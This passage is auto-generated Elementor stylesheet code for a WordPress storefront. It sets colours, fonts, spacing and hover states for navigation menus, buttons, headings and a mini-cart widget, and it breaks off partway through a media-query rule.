					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button{background-color:var( --e-global-color-secondary );fill:var( --e-global-color-53eecf53 );color:var( --e-global-color-53eecf53 );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus{background-color:var( --e-global-color-113372d );color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-b861ea2{width:auto;max-width:auto;align-self:center;}.elementor-44 .elementor-element.elementor-element-b861ea2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-1b5637e:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-1b5637e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 060px 12px 60px;}.elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:700;line-height:21px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6626e3b:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-6626e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f4b296d.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri div{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622{text-align:center;}.elementor-44 .elementor-element.elementor-element-7ff7622 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > div, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h1, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h2, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h3, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h4, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h5, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h6, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > p{transform:rotate(0deg);}.elementor-44 .elementor-element.elementor-element-7ff7622 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-543022e.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-5b67d8dd:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-container{min-height:80px;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-5b67d8dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-80px;z-index:100;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 80px;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd{text-align:left;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:100%;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-text-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-4f5b425b );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{background-color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-2d978c0{width:18.407%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:37.941%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:43.318%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-ae3eef0{padding:0% 3% 0% 3%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-c44fe53 